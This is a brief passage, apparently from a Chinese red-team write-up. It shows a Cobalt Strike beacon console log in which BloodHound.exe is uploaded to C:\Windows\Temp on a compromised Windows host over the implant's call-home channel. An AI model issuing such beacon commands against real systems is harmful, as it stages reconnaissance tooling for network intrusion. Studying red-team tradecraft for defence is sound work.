 beacon> upload /Users/saulgoodman/Downloads/临时文件/BloodHound.exe (C:\Windows\Temp\BloodHound.exe)
[*] Tasked beacon to upload /Users/saulgoodman/Downloads/临时文件/BloodHound.exe as C:\Windows\Temp\BloodHound.exe
[+] host called home, sent: 786474 bytes
[+] host called home, sent: 520276 bytes
[+] host called home, sent: 780414 bytes
[+] host called home, sent: 1040552 bytes
[+] host called home, sent: 1040552 bytes
[+] host called home, sent: 1040552 bytes
[+] host called home, sent: 520276 bytes
[+] host called home, sent: 260138 bytes
[+] host called home, sent: 260138 bytes
[+] host called home, sent: 260138 bytes
[+] host called home, sent: 520276 bytes
[+] host called home, sent: 260138 bytes
渗透攻击红队